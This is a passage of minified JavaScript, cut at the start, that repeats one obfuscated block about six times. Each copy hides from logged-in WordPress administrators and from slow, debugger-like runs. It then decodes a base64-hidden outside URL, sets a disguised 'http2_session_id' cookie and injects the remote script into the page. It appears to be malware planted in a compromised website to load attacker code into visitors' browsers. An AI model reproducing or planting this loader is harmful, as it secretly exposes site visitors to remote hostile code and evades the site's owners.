key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();